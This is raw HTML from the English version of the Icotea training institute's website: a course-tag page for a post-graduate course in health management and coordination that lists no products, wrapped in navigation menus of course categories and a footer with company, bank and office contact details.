	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product-tag/post-graduate-course-in-health-management-and-coordination" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag-prodotto/master-gestione-coordinamento-sanitario" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product-tag/post-graduate-course-in-health-management-and-coordination" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag-prodotto/master-gestione-coordinamento-sanitario" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div id="content"><div id="inner-content" class="wpbf-container wpbf-container-center wpbf-padding-medium"><div class="wpbf-grid wpbf-main-grid wpbf-grid-medium"><main id="main" class="wpbf-main wpbf-medium-2-3"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://www.icotea.it/en">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Post Graduate Course in Health Management and Coordination</span></span></div></div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Post Graduate Course in Health Management and Coordination</h1>
	
	</header>
<p class="woocommerce-info woocommerce-no-products-found">No products were found matching your selection.</p>
</main></div></div></div>		<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
